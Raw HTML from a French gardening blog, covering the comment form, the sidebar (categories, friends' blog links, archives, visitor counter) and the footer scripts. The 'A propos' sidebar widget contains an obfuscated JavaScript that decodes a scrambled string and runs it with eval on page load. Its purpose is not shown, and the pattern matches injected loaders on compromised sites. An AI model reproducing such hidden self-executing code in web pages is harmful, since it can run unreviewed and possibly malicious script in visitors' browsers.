		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/28/toussaint-ou-halloween/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://magicalgarden.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b3e7c4f22" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://magicalgarden.fr/2018/10/22/mi-octobre-au-magical-garden/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Mi-octobre au Magical Garden</span></a></div><div class="nav-next"><a href="https://magicalgarden.fr/2018/11/04/alerte-rouge/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Alerte Rouge</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>4 connecté(s) en ligne <br />409 visiteurs aujourdhui <br />612 231 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://magicalgarden.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679354543' id='akismet-frontend-js'></script>
</body>
</html>
